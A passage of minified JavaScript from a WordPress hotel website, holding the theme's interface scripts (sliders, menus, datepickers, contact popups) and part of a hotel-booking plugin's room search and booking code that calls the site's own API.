.flexslider").imagesLoaded(function(){g("article.format-gallery .flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})})}),g(window).load(function(){if(setTimeout(function(){g(window).resize(function(){g(".images_parallax").each(function(t,e){g(e).imagesLoaded(function(){var t=g(this).find("img").height();g(this).height(t)})})}).trigger("resize")},500),g("#preload").delay(100).fadeOut(500,function(){g(this).remove()}),jQuery().owlCarousel){g(".thim-widget-event,.thim-gallery-images,.elementor-widget-thim-event").owlCarousel({autoplay:!0,items:1,loop:!0,autoplayHoverPause:!0,dots:!0,nav:!1,autoHeight:!1});var t=g(".sc-testimonials").attr("data-time");g(".sc-testimonials").owlCarousel({autoplay:!0,items:1,autoplayHoverPause:!0,loop:!0,dots:!0,nav:!1,autoHeight:!1,autoplayTimeout:t})}});g(".quick-view").on("click",function(t){g(".quick-view a").css("display","none"),g(this).append('<a href="javascript:;" class="loading dark"></a>');var e={action:"jck_quickview",product:g(this).attr("data-prod")};g.post(ajaxurl,e,function(t){g.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:'<div class="mfp-iframe-scaler">'+t+"</div>",type:"inline"}}),g(".quick-view a").css("display","inline-block"),g(".loading").remove(),g(".product-card .wrapper").removeClass("animate")}),t.preventDefault()});var r,a;jQuery(document).on("mouseenter",".minicart_hover",function(){jQuery(this).next(".widget_shopping_cart_content").slideDown()}).on("mouseleave",".minicart_hover",function(){jQuery(this).next(".widget_shopping_cart_content").delay(100).stop(!0,!1).slideUp()}),jQuery(document).on("mouseenter",".widget_shopping_cart_content",function(){jQuery(this).stop(!0,!1).show()}).on("mouseleave",".widget_shopping_cart_content",function(){jQuery(this).delay(100).stop(!0,!1).slideUp()}),jQuery(function(s){var o=jQuery("#wpadminbar").outerHeight();jQuery(".navbar-nav li a,.arrow-scroll > a").on("click",function(t){if(parseInt(jQuery(window).scrollTop(),10)<2)var e=47;else e=0;var i=jQuery("#masthead").outerHeight(),n=jQuery(this).attr("href");n&&0==n.indexOf("#")&&1<n.length&&(t.preventDefault(),s("html,body").animate({scrollTop:jQuery(n).offset().top-o-i+e},850))})}),jQuery(".menu-mobile-effect").on("click",function(t){t.stopPropagation(),jQuery(".wrapper-container").toggleClass("mobile-menu-open")}),jQuery("#main-content").on("click",function(){jQuery(".wrapper-container").removeClass("mobile-menu-open")}),a=!1,r=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(r)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(r.substr(0,4)))&&(a=!0),a&&window.addEventListener("load",function(){document.getElementById("main-content").addEventListener("touchstart",function(t){jQuery(".wrapper-container").removeClass("mobile-menu-open")})},!1),768<jQuery(window).width()?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'):(jQuery(".navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'),jQuery(".navbar-nav>li.menu-item-has-children.current-menu-parent >a,.navbar-nav>li.menu-item-has-children.current-menu-parent >span").after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>')),jQuery(".navbar-nav>li.menu-item-has-children .icon-toggle").on("click",function(t){jQuery(this).next("ul.sub-menu").is(":hidden")?(jQuery(this).next("ul.sub-menu").slideDown(500,"linear"),jQuery(this).html('<i class="fa fa-angle-up"></i>')):(jQuery(this).next("ul.sub-menu").slideUp(500,"linear"),jQuery(this).html('<i class="fa fa-angle-down"></i>'))}),g(window).width()<767&&(jQuery(".thim-widget-icon-box video").data("autoplay",!1),jQuery(".elementor-widget-thim-icon-box video").data("autoplay",!1))}(jQuery),function(a){a.fn.RevTextAnim=function(e){return a.each(this,function(){var t=a(this).data("RevTextAnim");return"undefined"==a.type(t)&&(t=new a.RevTextAnim(this,e),a(this).data("RevTextAnim",t)),this})},a.RevTextAnim=function(t,e){this.options=a.extend({items:">*"},e||{});var s=this,o=a(window),r=a(t);$items=r.find(this.options.items),containerOffset=r.offset(),o.bind("scroll."+function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return t()+t()+t()+t()}(),function(){var t=o.scrollTop(),i=(t-(containerOffset.top-s.options.offset))/(r.height()/2);if($items=r.find(s.options.items),0<t){var n=$items.length;$items.each(function(t){var e=(n-t)*i;e=-e*e*e*2,a(this).css({transform:"translate3d(0px, "+e+"px, 0px)",opacity:Math.max(0,1-i/2),transition:"initial"})})}else 0==t&&$items.each(function(t){a(this).css("transform","").css("opacity","")})})},a(document).ready(function(){setTimeout(function(){a(".tp-revslider-mainul >li,.images_parallax").RevTextAnim({items:".heading__secondary, .heading__primary, .show-separator, .tp-caption .tp-button",offset:200})},1e3);var t=a(window).width();t<=360?a('td.hb_addition_name[colspan="3"]').each(function(){a(this).attr("colspan",1)}):t<=767&&a('td.hb_addition_name[colspan="3"]').each(function(){a(this).attr("colspan",2)})}),jQuery(function(u){u(".video-container").on("click",".beauty-intro .btns",function(){var t='<iframe src="'+u(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+u(".parallaxslider").height()+'"></iframe>';u(this).closest(".video-container").find(".yt-player").replaceWith(t),u(this).closest(".video-container").find(".hideClick:first").css("display","none")}),u(".wrapper-box-icon").each(function(){var t=u(this);if(t.attr("data-icon"))var e=u(".boxes-icon",t).css("color"),i=t.attr("data-icon");if(t.attr("data-icon-border"))var n=u(".boxes-icon",t).css("border-color"),s=t.attr("data-icon-border");if(t.attr("data-icon-bg"))var o=u(".boxes-icon",t).css("background-color"),r=t.attr("data-icon-bg");if(t.attr("data-btn-bg")){var a=u(".smicon-read",t).css("background-color"),l=u(".smicon-read",t).css("border-color"),c=u(".smicon-read",t).css("color"),h=t.attr("data-btn-bg");if(t.attr("data-text-readmore"))var d=t.attr("data-text-readmore");else d=c;u(".smicon-read",t).on({hover:function(){0<u("#style_selector_container").length&&u(".smicon-read",t).css("background-color")!=a&&(a=u(".smicon-read",t).css("background-color")),u(".smicon-read",t).css({"background-color":h,"border-color":h,color:d})},mouseleave:function(){u(".smicon-read",t).css({"background-color":a,"border-color":l,color:c})}})}u(".boxes-icon",t).on({hover:function(){t.attr("data-icon")&&u(".boxes-icon",t).css({color:i}),t.attr("data-icon-bg")&&(0<u("#style_selector_container").length&&u(".boxes-icon",t).css("background-color")!=o&&(o=u(".boxes-icon",t).css("background-color")),u(".boxes-icon",t).css({"background-color":r})),t.attr("data-icon-border")&&u(".boxes-icon",t).css({"border-color":s})},mouseleave:function(){t.attr("data-icon")&&u(".boxes-icon",t).css({color:e}),t.attr("data-icon-bg")&&u(".boxes-icon",t).css({"background-color":o}),t.attr("data-icon-border")&&u(".boxes-icon",t).css({"border-color":n})}})}),u(".bg-video-play").on("click",function(){var t=u(this),e=u(this).parents(".thim-widget-icon-box, .elementor-widget-thim-icon-box").find(".full-screen-video").get(0);t.parents(".wrapper-box-icon").css("background-image","none"),e.paused?(e.play(),t.addClass("bg-pause")):(e.pause(),t.removeClass("bg-pause"))}),u(".mute-audio").on("click",function(){var t=u(this),e=u(this).parents(".thim-widget-icon-box, .elementor-widget-thim-icon-box").find(".full-screen-video").get(0);e.muted?(e.muted=!1,t.removeClass("muted")):(e.muted=!0,t.addClass("muted"))}),jQuery().waypoint&&u(".wrapper-box-icon.background-video").waypoint(function(){u(this).parent().find(".full-screen-video").get(0);var t=u(this).parent().find(".full-screen-video").data("autoplay"),e=u(this).find(".bg-video-play");t&&e.trigger("click")},{triggerOnce:!0,offset:"bottom-in-view"})})}(jQuery),function(o){o(document).ready(function(){t.init(),o(".filter-controls").each(function(t,e){var i=o(e);o(window).load(function(){0<o(".thim-widget-gallery .wrapper-gallery-filter").length&&o(".thim-widget-gallery .wrapper-gallery-filter").isotope({filter:"*"}),0<o(".elementor-widget-thim-gallery .wrapper-gallery-filter").length&&o(".elementor-widget-thim-gallery .wrapper-gallery-filter").isotope({filter:"*"})}),i.on("click",".filter",function(){var t=o(this);i.find(".active").removeClass("active"),t.addClass("active");var e=t.attr("data-filter");filter_wraper=o(this).parents(".thim-widget-gallery").find(".wrapper-gallery-filter"),filter_wraper_el=o(this).parents(".elementor-widget-thim-gallery").find(".wrapper-gallery-filter"),filter_wraper.isotope({filter:e}),filter_wraper_el.isotope({filter:e})})}),o(".thim-widget-gallery .fancybox").fancybox({margin:50,scrolling:"yes",beforeShow:function(){var t=o(this.element).find("img").attr("alt"),e=o(this.element).data("alt");t?o(".fancybox-image").attr("alt",t):e&&o(".fancybox-image").attr("alt",e)}}),o(".elementor-widget-thim-gallery .fancybox").fancybox({margin:50,scrolling:"yes",beforeShow:function(){var t=o(this.element).find("img").attr("alt"),e=o(this.element).data("alt");t?o(".fancybox-image").attr("alt",t):e&&o(".fancybox-image").attr("alt",e)}})}),o(document).ready(function(){o(".guests-number select").select2(),o(".nav-guest .goUp").on("click",function(){var t=o('select[name="adults_capacity"] option:selected').index();if(!(o(' select[name="adults_capacity"] option').length<=t+1)){var e=o(o('select[name="adults_capacity"] option')[t+1]).val();o('select[name="adults_capacity"]').val(e),o('select[name="adults_capacity"]').trigger("change.select2")}}),o(".nav-guest .goDown").on("click",function(){var t=o('select[name="adults_capacity"] option:selected').index();if(!(t<=0)){var e=o(o('select[name="adults_capacity"] option')[t-1]).val();o('select[name="adults_capacity"]').val(e),o('select[name="adults_capacity"]').trigger("change.select2")}})}),o(document).ready(function(){o(".child-number select").select2(),o(".nav-child .goUp").on("click",function(){var t=o('select[name="max_child"] option:selected').index();if(!(o(' select[name="max_child"] option').length<=t+1)){var e=o(o('select[name="max_child"] option')[t+1]).val();o('select[name="max_child"]').val(e),o('select[name="max_child"]').trigger("change.select2")}}),o(".nav-child .goDown").on("click",function(){var t=o('select[name="max_child"] option:selected').index();if(!(t<=0)){var e=o(o('select[name="max_child"] option')[t-1]).val();o('select[name="max_child"]').val(e),o('select[name="max_child"]').trigger("change.select2")}})});var t={init:function(){this.contactform7(),"undefined"==typeof hotel_settings||this.custom_datepicker(),this.click_input_error(),this.sticky_sidebar()},click_input_error:function(){o("input, .dk-select, .ui-datepicker-trigger").on("click",function(){var t=o(this).parent();(o(this).hasClass("error")||t.find("input").hasClass("error"))&&(o(this).removeClass("error"),t.find("input").removeClass("error")),t.hasClass("error")&&t.removeClass("error"),(t.hasClass("hotel_booking_invalid_quantity")||o(this).hasClass("hotel_booking_invalid_quantity"))&&(o(this).removeClass("hotel_booking_invalid_quantity"),t.removeClass("hotel_booking_invalid_quantity"))})},contactform7:function(){o(".wpcf7-submit").on("click",function(){o(this).css("opacity",.2),o(this).parents(".wpcf7-form").addClass("processing"),o("input:not([type=submit]), textarea").attr("style","")}),o(document).on("spam.wpcf7",function(){o(".wpcf7-submit").css("opacity",1),o(".wpcf7-form").removeClass("processing")}),o(document).on("invalid.wpcf7",function(){o(".wpcf7-submit").css("opacity",1),o(".wpcf7-form").removeClass("processing")}),o(document).on("mailsent.wpcf7",function(){o(".wpcf7-submit").css("opacity",1),o(".wpcf7-form").removeClass("processing")}),o(document).on("mailfailed.wpcf7",function(){o(".wpcf7-submit").css("opacity",1),o(".wpcf7-form").removeClass("processing")}),o("body").on("click","input:not([type=submit]).wpcf7-not-valid, textarea.wpcf7-not-valid",function(){o(this).removeClass("wpcf7-not-valid")})},custom_datepicker:function(){var t=o(".hasDatepicker");if(0!=t.length){var e=t.datepicker("option");o(e).each(function(t,e){o(e).datepicker("option",{showOn:"button",buttonText:'<i class="fa fa-calendar"></i>'}),o(e).datepicker("refresh")})}},sticky_sidebar:function(){var t=20;return!(o(window).width()<=768)&&(o("#wpadminbar").length&&(t+=o("#wpadminbar").outerHeight()),!(o(".sticky-sidebar").height()>o("#main").height())&&(o("#masthead.sticky-header")&&(t+=o("#masthead.sticky-header").outerHeight()),void o(".sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:t,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"})))}};o(window).load(function(){var i="room_switch",n=o("#thim-room-archive");0<n.length&&(jQuery.cookie(i)&&"grid-layout"!=jQuery.cookie(i)?(n.hasClass("thim-room-grid")&&n.removeClass("thim-room-grid").addClass("thim-room-list"),o(".thim-room-switch-layout > a.switchToList").addClass("switch-active")):(n.hasClass("thim-room-list")&&n.removeClass("thim-room-list").addClass("thim-room-grid"),o(".thim-room-switch-layout > a.switchToGrid").addClass("switch-active")),o(".thim-room-switch-layout > a").on("click",function(t){var e=o(this);t.preventDefault(),e.hasClass("switch-active")||(e.hasClass("switchToGrid")?(o(".thim-room-switch-layout > a").removeClass("switch-active"),e.addClass("switch-active"),n.fadeOut(300,function(){n.removeClass("thim-room-list").addClass(" thim-room-grid").fadeIn(300),jQuery.cookie(i,"grid-layout",{expires:3,path:"/"})})):(o(".thim-room-switch-layout > a").removeClass("switch-active"),e.addClass("switch-active"),n.fadeOut(300,function(){n.removeClass("thim-room-grid").addClass("thim-room-list").fadeIn(300),jQuery.cookie(i,"list-layout",{expires:3,path:"/"})})))}))}),o(window).load(function(){var t=o(".search-button"),e=o("#masthead.sticky-header"),i=o(window).height();o(".thim-search-wrapper").find(".thim-search-form").css("height",i),t.live("click",function(t){o(this).parents(".thim-search-wrapper").find(".thim-search-form").addClass("open"),o(document).on("keydown",function(t){27==t.keyCode&&o(this).find(".thim-search-form").removeClass("open")})}),o(document).on("click",".close-form",function(t){t.stopPropagation(),o(this).parents(".thim-search-form").removeClass("open")}),o(window).scroll(function(){var t=i;e.hasClass("menu-hidden")&&(t=i+e.height()+40,o(".thim-search-wrapper").find(".thim-search-form").css("height",t))})}),o(window).load(function(){o(".thim-sc-video-box").each(function(){o.magnificPopup&&o(".video-popup").magnificPopup({type:"iframe",removalDelay:500,mainClass:"mfp-fade"})})}),"undefined"==typeof hotel_settings||(o(window).load(function(){var t=new Date,e=new Date;if("undefined"==typeof hotel_settings)var s=1;else s=hotel_settings.min_booking_date;s=parseInt(s),e.setDate(t.getDate()+s),o('input[id^="check_in_date"]').datepicker("option",{showOn:"button",buttonText:'<i class="fa fa-calendar"></i>',altField:o('input[id^="check_in_date"]').parent().find(".day"),altFormat:"dd",onSelect:function(){var t=o(this).attr("id");t=t.replace("check_in_date_","");var e=o(this).datepicker("getDate"),i=hotel_booking_i18n.monthNamesShort[e.getMonth()];o('input[id^="check_in_date"]').parent().find(".month").val(i);var n=o("#check_out_date_"+t);o(".hb-form-check-in #day").val(e.getDate()),o(".hb-form-check-in #month").val(i),e.setDate(e.getDate()+s),n.datepicker("option","minDate",e)},onClose:function(){var t=o(this).attr("id");t=t.replace("check_in_date_",""),o("#check_out_date_"+t).datepicker("show")}}),o('input[id^="check_in_date"]').datepicker("refresh"),o('input[id^="check_out_date"]').datepicker("option",{showOn:"button",buttonText:'<i class="fa fa-calendar"></i>',altField:o('input[id^="check_out_date"]').parent().find(".day"),altFormat:"dd",onSelect:function(){var t=o(this).attr("id");t=t.replace("check_out_date_","");var e=o(this).datepicker("getDate"),i=hotel_booking_i18n.monthNamesShort[e.getMonth()];o('input[id^="check_out_date"]').parent().find(".month").val(i),o(".hb-form-check-out #day2").val(e.getDate()),o(".hb-form-check-out #month2").val(i)}}),o('input[id^="check_out_date"]').datepicker("refresh")}),o(window).load(function(){var t=new Date,e=new Date;if("undefined"==typeof hotel_settings)var i=1;else i=hotel_settings.min_booking_date;i=parseInt(i),e.setDate(t.getDate()+i),o("input.date-in-bookroom").datepicker({minDate:t,maxDate:"+365D",numberOfMonths:1,showOn:"button",buttonText:'<i class="fa fa-calendar"></i>',onSelect:function(){var t=o(this).datepicker("getDate");t&&t.setDate(t.getDate()+i),o("input.date-out-bookroom").datepicker("option","minDate",t)},onClose:function(){o("input.date-out-bookroom").datepicker("show")}}),o("input.date-out-bookroom").datepicker({minDate:e,maxDate:"+365D",numberOfMonths:1,showOn:"button",buttonText:'<i class="fa fa-calendar"></i>',onSelect:function(){var t=o("input.date-in-bookroom"),e=o(this).datepicker("getDate");e.setDate(e.getDate()-i),t.datepicker("option","maxDate",e)}})}))}(jQuery),function(n){"use strict";n(window).load(function(){!function(){if(n("#contact-form-registration >.wpcf7").length){var t=n("#contact-form-registration >.wpcf7"),e=t.outerHeight(),i=n(window).height();e<i&&t.css("top",(i-e)/2),t.append('<a href="#" class="thim-close fa fa-times"></a>')}n(document).on("click",".thim-button-register-room .thim-enroll-room-button",function(t){t.preventDefault(),n("body").addClass("thim-contact-popup-active"),n("#contact-form-registration").addClass("active")}),n(document).on("click","#contact-form-registration",function(t){"contact-form-registration"==n(t.target).attr("id")&&(n("body").removeClass("thim-contact-popup-active"),n("#contact-form-registration").removeClass("active"))}),n(document).on("click","#contact-form-registration .thim-close",function(t){t.preventDefault(),n("body").removeClass("thim-contact-popup-active"),n("#contact-form-registration").removeClass("active")})}(),n(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){n(document).on("mailsent.wpcf7",function(t){setTimeout(function(){n("body").removeClass("thim-contact-popup-active"),n("#contact-form-registration").removeClass("active")},3e3)})})})}(jQuery);
//# sourceMappingURL=../sourcemaps/main.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/07f100a807b1c9915d481037781509f1.js
body_size: 6182
content:
/**handles:wp-hotel-booking-v2,wp-hotel-booking-sort-by,wp-hotel-booking-filter-by,wp-hotel-booking-room-review**/
(()=>{document.location.href;const e=hotel_settings?.url_page_search;let t=JSON.parse(window.localStorage.getItem("wphb_filter_rooms"))||{},r=!0;const o=document.querySelector(".hotel-booking-search"),n=(e,t)=>{const r=new URL(e);return Object.keys(t).forEach((e=>{r.searchParams.set(e,t[e])})),r},a=()=>{const e=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search form#hb-form-search-page");null!==e&&c(e,t)},c=(e,t,o=!1)=>{const a=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search ul.wphb-skeleton-animation"),c=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search .detail__booking-rooms"),h=document.querySelector(".wp-hotel-booking-search-rooms .sort-by-wrapper .show-number"),p=hotel_settings.wphb_rest_url;if(!p)return;if(0===Object.keys(t).length){const e=new Intl.DateTimeFormat("en-US",{month:"long"}).format,r=new Date,o=e(r)+" "+("0"+r.getDate()).slice(-2)+", "+r.getFullYear(),n=new Date((new Date).getTime()+864e5),a=e(n)+" "+("0"+n.getDate()).slice(-2)+", "+n.getFullYear();t.check_in_date=o,t.check_out_date=a,t.adults=null,t.max_child=null,t.paged=1;const c=document.querySelector("#hotel-booking-search-filter");if(c){const e=c.querySelector(".hb-price-field"),r=c.querySelector(".hb-rating-field"),o=c.querySelector(".hb-type-field");e&&(t.min_price="",t.max_price=""),r&&(t.rating=""),o&&(t.room_type="")}}const d=n(p+"wphb/v1/rooms/search-rooms",{...t});wp.apiFetch({path:"wphb/v1/rooms/search-rooms"+d.search,method:"GET"}).then((t=>{o&&o.classList.remove("wphb_loading");const{status:n,data:i,message:u}=t;r&&l(e,a,c);const p=document.querySelector(".rooms-pagination");if(p&&p.remove(),"error"===n)throw new Error(u||"Error");c.style.display="block",c.innerHTML=i.content,h&&(h.innerHTML=i.show_number);const d=i.pagination;if(void 0!==d){const t=(new DOMParser).parseFromString(d,"text/html").querySelector(".rooms-pagination");t&&(c.after(t),s(e,a,c))}})).catch((e=>{c.innerHTML="";const t=document.querySelector(".wphb-message.error");t?t.innerHTML=e.message||"Error: Query wphb/v1/rooms/search-room":c.insertAdjacentHTML("beforeend",`<p class="wphb-message error" style="display:block">${e.message||"Error: Query wphb/v1/rooms/search-room"}</p>`),h&&(h.innerHTML="")})).finally((()=>{a.style.display="none",window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t));let o=n(document.location,t);o=((e,t)=>(["min_price","max_price","rating","room_type"].map((r=>{t.hasOwnProperty(r)||e.searchParams.delete(r)})),e))(o,t);const c=o.href;if("select-room-extra"!=new URL(c).searchParams.get("is_page_room_extra")&&!r){window.history.pushState("","",o);const e=document.querySelector('.wp-hotel-booking-search-rooms .hotel-booking-search form#hb-form-search-page input[name="check_in_date"]'),r=document.querySelector('.wp-hotel-booking-search-rooms .hotel-booking-search form#hb-form-search-page input[name="check_out_date"]');e.value=t.check_in_date,r.value=t.check_out_date}i(e),r=!1;const l=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search");null!=l&&l.scrollIntoView({behavior:"smooth"}),u()}))},l=(e,r,o)=>{null!==e&&e.addEventListener("submit",(n=>{n.preventDefault();const a=e.querySelector('input[name="check_in_date"]').value,l=e.querySelector('input[name="check_out_date"]').value,s=e.querySelector('select[name="adults_capacity"]')?e.querySelector('select[name="adults_capacity"]').value:0,i=e.querySelector('select[name="max_child"]')?e.querySelector('select[name="max_child"]').value:0,u=e.querySelector('input[name="paged"]')?e.querySelector('input[name="paged"]').value:1,h=e.querySelector("button.wphb-button");if(h&&h.classList.add("wphb_loading"),""===a||""===l)return alert(" Please select check in and check out date and search again! "),void(h&&h.classList.remove("wphb_loading"));o.innerHTML="",r.style.display="block",t={...t,check_in_date:a,check_out_date:l,adults:s,max_child:i,paged:u},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),c(e,t,h)}))},s=(e,t,r)=>{const o=document.querySelectorAll(".wp-hotel-booking-search-rooms .rooms-pagination .page-numbers");o.length>0&&o.forEach((n=>n.addEventListener("click",(a=>{a.preventDefault(),a.stopPropagation(),r.style.display="none",t.style.display="block";let l=JSON.parse(window.localStorage.getItem("wphb_filter_rooms"))||{};if(a.currentTarget.getAttribute("href")){const t=[...o].filter((e=>e.classList.contains("current"))),r=parseInt(a.currentTarget.textContent)||n.classList.contains("next")&&parseInt(t[0].textContent)+1||n.classList.contains("prev")&&parseInt(t[0].textContent)-1;l.paged=r,c(e,{...l})}}))))},i=e=>{const t=document.querySelectorAll(".wp-hotel-booking-search-rooms form.hb-page-search-room-results");if(0==t.length)return;const r=e.querySelector('input[name="check_in_date"]')?.value,o=e.querySelector('input[name="check_out_date"]')?.value;t.forEach((function(e){e.addEventListener("submit",(function(t){t.preventDefault();const n=e.querySelector('select[name="hb-num-of-rooms"]')?.value,a=e.querySelector('input[name="room-id"]')?.value,c=e.querySelector('select[name="hb-num-of-rooms"]')?.value;if(0==c)return void alert("Please select quantity room!");if(""===r||""===o)return void alert(" Please select check in and check out date and search again! ");const l=e.querySelector("button.hb_add_to_cart");l&&l.classList.add("wphb_loading"),(async(e,t=!1,n,a)=>{const c=[],l=e.querySelectorAll("input.hb_optional_quantity_selected");l&&l.forEach((e=>{if(e.checked){const t=e.dataset.id,r=parseInt(e.parentElement?.nextElementSibling?.querySelector('input[class="hb_optional_quantity"]')?.value)||1;t&&c.push({extraID:t,qty:r})}}));try{const e=await wp.apiFetch({path:"wphb/v1/rooms/book-rooms",method:"POST",data:{roomID:a,checkinDate:r,checkoutDate:o,numRoom:n,extraData:c}}),{status:l,data:s}=e,i=s?.results?.redirect||"";t&&t.classList.remove("wphb_loading"),"success"===l&&i&&(window.location.href=i)}catch(e){alert(e.message&&e.message)}})(e,l,n,a)}))}))},u=()=>{const e=document.querySelector(".hb-page-search-room-results select.number_room_select");null!=e&&e.addEventListener("change",(function(t){t.preventDefault();const r=document.querySelectorAll(".hb-page-search-room-results .hb_optional_quantity");null!=r&&r.forEach((function(t){t.value=e.value}))}))},h=e=>{const t=hotel_settings.currency_symbol||"",r=hotel_settings.currency_position||"left";switch(e=p(e),r){case"left":e=t+e;break;case"right":e+=t;break;case"left_with_space":e=t+" "+e;break;case"right_with_space":e=e+" "+t}return e},p=e=>{const t=hotel_settings.number_decimal||0,r=hotel_settings.thousands_separator||"";return(e=(e/1).toFixed(t)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,r)},d=()=>{if(!document.querySelector(".hb-selection-field"))return;const e=document.querySelectorAll(".hb-price-field");if(e.length)for(let t=0;t<e.length;t++)e[t].querySelector(".hb-price-range").noUiSlider.on("update",(function(e,t,r){const o=parseInt(e[0]),n=parseInt(e[1]);m("price",o+"-"+n,h(o)+"-"+h(n))}));const t=document.querySelectorAll(".hb-rating-field");t.length&&[...t].map((e=>{[...e.querySelectorAll('input[type="checkbox"]')].map((e=>{if(e.checked){const t=e.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");m("rating",t,r)}e.addEventListener("change",(function(){const t=this.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");m("rating",t,r)}))}))}));const r=document.querySelectorAll(".hb-type-field");if(r.length)for(let e=0;e<r.length;e++)[...r[e].querySelectorAll('input[type="checkbox"]')].map((e=>{if(e.checked){const t=e.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");m("room-type",t,r)}e.addEventListener("change",(function(){const t=this.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");m("room-type",t,r)}))}))},m=(e,t,r)=>{const o=document.querySelector(".hb-selection-field .list");let n=o.querySelector(`li[data-field="${e}"]`);if("rating"!==e&&"room-type"!==e||(n=o.querySelector(`li[data-field="${e}"][data-value="${t}"]`)),n)"rating"===e||"room-type"===e?n.remove():t?(n.setAttribute("data-value",t),n.querySelector(".title").innerHTML=r):n.remove();else{const n=`<li class="list-item" data-field = "${e}" data-value="${t}">\n            <span class="title">${r}</span>\n            <svg class="remove" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">\n                <path d="M12.5 3.5L3.5 12.5" stroke="#AAAFB6" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n                <path d="M12.5 12.5L3.5 3.5" stroke="#AAAFB6" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n           </svg>\n        </li>`;o.insertAdjacentHTML("beforeend",n)}};document.addEventListener("DOMContentLoaded",(()=>{a(),(()=>{const e=document.querySelector("form.hb-select-extra-results");null!==e&&e.addEventListener("submit",(function(t){t.preventDefault();const r=e.querySelector('button[type="submit"]');r&&r.classList.add("wphb_loading"),(async()=>{const t=[],r=e.querySelector('input[name="cart_id"]').value,o=e.querySelectorAll("input.hb_optional_quantity_selected");o&&o.forEach((e=>{if(e.checked){const r=e?.dataset.id||null,o=parseInt(e.parentElement?.nextElementSibling?.querySelector('input[class="hb_optional_quantity"]')?.value)||1;r&&t.push({extraID:r,qty:o})}}));try{const e=await 